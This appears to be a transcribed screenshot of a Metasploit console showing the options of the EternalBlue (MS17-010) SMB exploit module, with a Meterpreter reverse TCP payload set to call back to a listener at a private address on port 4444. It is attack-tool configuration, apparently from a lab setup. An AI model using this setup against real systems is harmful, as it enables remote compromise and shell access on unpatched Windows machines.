 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.